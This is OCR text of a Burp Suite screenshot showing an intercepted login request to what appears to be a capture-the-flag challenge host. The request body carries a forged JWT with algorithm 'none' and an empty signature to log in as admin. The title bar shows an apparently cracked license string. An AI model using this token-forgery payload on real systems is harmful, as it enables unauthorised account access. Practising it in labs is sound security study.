 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ae49c850-011a-49f3-8077-28f2f8d7655a.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: ae49c850-011a-49f3-8077-28f2f8d7655a.node3.buuoj.cn
Content-Length: 222
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://ae49c850-011a-49f3-8077-28f2f8d7655a.node3.buuoj.cn
Referer: http://ae49c850-011a-49f3-8077-28f2f8d7655a.node3.buuoj.cn/login
Accept-Language: zh-CN,zh;q=0.9
Cookie: sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTYwMzAwNjc2ODA5OCwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=d33mBz1hg9v9HcA9B1VKONTkssA
Connection: close
username=admin&password=657260&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjY1NzI2MCIsImlhd
CI6MTYwMjkxNzkxM30.
? < + > Type a search term 0 matches